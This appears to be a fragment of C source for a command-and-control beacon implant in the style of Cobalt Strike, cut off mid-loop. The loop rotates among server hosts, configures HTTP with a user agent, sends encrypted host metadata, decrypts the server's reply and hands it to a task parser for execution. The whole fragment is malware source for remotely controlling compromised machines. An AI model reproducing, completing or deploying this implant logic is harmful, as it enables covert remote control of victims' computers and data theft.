 int main()
Generate_encryption_metadata(server_output_buffer, server_output_size);
while (g_dwMilliseconds)
{
char* p_ServerHost = beacon_Rotation_Strategy(rotation_opt, ServerIP, conne_error);
_snprintf(ServerHost_buffer, 0x80, "%s", p_ServerHost);
conne_error = 0;
char* p_ServerUrl = beacon_Rotation_Strategy(rotation_opt, ServerIP, 0);
_snprintf(http_get_url, 0x80, "%s", p_ServerUrl);
g_BeaconStart = 1;
_snprintf(g_post_url, 0x100u, "%s", ServerPostUrl);
set_winit_http(ServerHost_buffer, ServerPort, lpszAgent);
int server_out_size = call_send_Metadata(http_get_url, server_output_buffer, server_output_size);
if (server_out_size > 0)
{
int taskdata_size = decrypt_output_data(server_output_buffer, server_out_size);
server_out_size = taskdata_size;
if (taskdata_size > 0)
{
Parse_Task((BeaconTask*)server_output_buffer, taskdata_size);
}
}